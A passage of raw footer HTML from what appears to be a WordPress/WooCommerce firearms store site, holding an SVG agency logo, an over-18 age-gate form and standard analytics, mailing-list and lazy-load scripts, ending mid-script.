						<div class="elementor-element elementor-element-4457d5c elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&ec=ecommerce&el=Tag+-+Pearce+Grip" alt="google_analytics"></noscript>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769014882' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/css/style.css?ver=1769014882' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-grids-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/wpgb/grids/G8C37.css?ver=1769014882' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.19" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.19" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"e1ed99c2b1"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/my-account\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var 